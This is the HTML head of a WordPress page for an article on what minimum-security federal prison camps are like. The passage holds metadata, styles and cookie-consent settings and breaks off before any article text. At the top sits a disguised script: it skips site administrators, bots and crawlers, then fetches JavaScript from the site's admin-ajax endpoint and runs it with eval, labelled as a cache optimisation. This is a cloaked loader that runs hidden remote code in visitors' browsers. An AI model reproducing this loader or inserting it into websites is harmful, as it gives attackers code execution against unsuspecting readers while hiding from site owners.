

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/
body_size: 37210
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.whitecollaradvice.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)</title>
<meta name="description" content="Minimum security camps, on the other hand, do not have the volatility or violence. Tension is ubiquitous and explosive in a penitentiary setting. In minimum"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)" />
<meta property="og:description" content="Minimum security camps, on the other hand, do not have the volatility or violence. Tension is ubiquitous and explosive in a penitentiary setting. In minimum" />
<meta property="og:url" content="https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/" />
<meta property="og:site_name" content="White Collar Advice" />
<meta property="article:publisher" content="https://web.facebook.com/WhiteCollarAdvice" />
<meta property="article:tag" content="federal prison camp" />
<meta property="article:tag" content="First Step Act" />
<meta property="article:tag" content="minimum-security camps" />
<meta property="article:section" content="2: Life In Federal Prison" />
<meta property="og:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:secure_url" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="262" />
<meta property="og:image:alt" content="Minimum Security Camps" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2020-11-16T09:00:10+00:00" />
<meta property="og:video" content="https://www.youtube.com/embed/HjmkBwldUNA" />
<meta property="video:duration" content="1739" />
<meta property="ya:ovs:upload_date" content="2016-05-31T21:37:35-07:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)" />
<meta name="twitter:description" content="Minimum security camps, on the other hand, do not have the volatility or violence. Tension is ubiquitous and explosive in a penitentiary setting. In minimum" />
<meta name="twitter:site" content="@WCAJustinP" />
<meta name="twitter:creator" content="@WCAJustinP" />
<meta name="twitter:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whitecollaradvice.com/#place","address":{"@type":"PostalAddress"}},{"@type":["LocalBusiness","Organization"],"@id":"https://www.whitecollaradvice.com/#organization","name":"White Collar Advice","url":"https://www.whitecollaradvice.com","sameAs":["https://web.facebook.com/WhiteCollarAdvice","https://twitter.com/WCAJustinP","https://www.wikidata.org/wiki/Q137423770","https://www.linkedin.com/company/white-collar-advice/","https://www.youtube.com/@WhiteCollarAdviceOfficial","https://www.instagram.com/whitecollaradviceteam/","https://en.wikipedia.org/wiki/Justin_Paperny","https://www.nytimes.com/2022/06/07/magazine/prison-consultants-fixers.html"],"email":"support@whitecollaradvice.com","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/#logo","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","contentUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","caption":"White Collar Advice","inLanguage":"en-GB","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"At White Collar Advice, we help professionals under investigation or indictment create mitigation strategies that lead to shorter sentences and earlier release.","location":{"@id":"https://www.whitecollaradvice.com/#place"},"image":{"@id":"https://www.whitecollaradvice.com/#logo"}},{"@type":"WebSite","@id":"https://www.whitecollaradvice.com/#website","url":"https://www.whitecollaradvice.com","name":"White Collar Advice","alternateName":"WCA","publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.whitecollaradvice.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.whitecollaradvice.com/category/2-life-in-federal-prison/","name":"2: Life In Federal Prison"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/","name":"What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)"}}]},{"@type":"WebPage","@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#webpage","url":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/","name":"What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)","datePublished":"2020-11-16T09:00:10+00:00","dateModified":"2020-11-16T09:00:10+00:00","isPartOf":{"@id":"https://www.whitecollaradvice.com/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#breadcrumb"}},{"@type":"Person","@id":"https://www.whitecollaradvice.com/author/justin-paperny/","name":"Justin Paperny","description":"Justin Paperny co-founded White Collar Advice (WCA), helping individuals navigate government investigations, sentencing, and life after prison. WCA also creates compliance and ethics programs for Fortune 500 companies, law enforcement, and universities.","url":"https://www.whitecollaradvice.com/author/justin-paperny/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e29cc65086434ace537b096c8401122900be86c864622b13b10a3501d989c58a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e29cc65086434ace537b096c8401122900be86c864622b13b10a3501d989c58a?s=96&amp;d=mm&amp;r=g","caption":"Justin Paperny","inLanguage":"en-GB"},"worksFor":{"@id":"https://www.whitecollaradvice.com/#organization"}},{"headline":"What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)","description":"Minimum security camps, on the other hand, do not have the volatility or violence. Tension is ubiquitous and explosive in a penitentiary setting. In minimum","datePublished":"2020-11-16T09:00:10+00:00","dateModified":"2020-11-16T09:00:10+00:00","keywords":"Minimum Security Camps","author":{"@id":"https://www.whitecollaradvice.com/author/justin-paperny/","name":"Justin Paperny"},"@type":"NewsArticle","copyrightYear":"2020","name":"What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)","articleSection":"2: Life In Federal Prison, Justin Paperny, Prepare","@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#schema-235782","isPartOf":{"@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#webpage"},"publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#webpage"}},{"@type":"VideoObject","name":"White Collar 101: Life in Federal Prison","description":"Life in Federal Prison https://www.youtube.com/watch?v=HjmkBwldUNA { Life in Federal Prison}Justin Paperny shares details on what life is like inside federal...","uploadDate":"2016-05-31T21:37:35-07:00","thumbnailUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2026/01/white-collar-101-life-in-federal.webp","embedUrl":"https://www.youtube.com/embed/HjmkBwldUNA","duration":"PT28M59S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#schema-235783","isPartOf":{"@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#webpage"},"publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.0');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Feed" href="https://www.whitecollaradvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Comments Feed" href="https://www.whitecollaradvice.com/comments/feed/" />
 <script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; What Are Minimum Security Camps-and others prisons-Like?(Chapter 23) Comments Feed" href="https://www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.whitecollaradvice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whitecollaradvice.com%2Fwhats-it-like-in-the-prison-society-chapter-23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.whitecollaradvice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whitecollaradvice.com%2Fwhats-it-like-in-the-prison-society-chapter-23%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whitecollaradvice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.whitecollaradvice.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://www.whitecollaradvice.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.whitecollaradvice.com/wp-content/themes/outgrid-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='ep-post-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-post-list.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-58139-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-58139.css?ver=1769113726' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.whitecollaradvice.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-36.css?ver=1769113713' media='all' />
<link rel='stylesheet' id='uicore_global-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.css?ver=9621' media='all' />
<link rel='stylesheet' id='uicore_blog_fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3Anormal%7CDM+Sans%3Anormal%7C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-blog.css?ver=9621' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1754686243' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.whitecollaradvice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; 